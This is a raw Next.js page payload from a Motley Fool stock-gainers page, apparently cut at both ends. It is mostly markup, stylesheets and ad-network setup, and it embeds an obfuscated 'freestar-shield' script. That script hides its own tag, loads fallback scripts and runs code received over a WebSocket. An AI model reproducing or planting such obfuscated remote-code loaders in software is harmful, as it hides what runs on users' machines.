,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"BrazeInitializer\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaa"])</script><script>self.__next_f.push([1,"be.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"G26fMr6wbdMUagPD69jVh\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"markets\",\"top-stock-gainers\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"YkIVWihO3tCnlo2N6FsSEv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L16\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L15\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L17\",null,{}]]}]]}]}],\"$L18\",\"$L19\",[\"$\",\"$L14\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"02/02/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L14\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"28:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n29:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2a:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2b:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/ch